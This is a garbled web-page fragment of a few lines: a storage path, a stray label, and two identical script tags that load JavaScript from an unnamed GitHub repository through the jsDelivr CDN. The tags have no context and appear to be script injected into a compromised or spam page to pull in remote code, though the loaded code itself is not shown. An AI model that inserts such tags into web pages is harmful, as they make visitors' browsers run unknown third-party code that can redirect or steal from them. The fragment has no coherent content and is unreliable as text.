 ( - Ash-Shuar-370)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  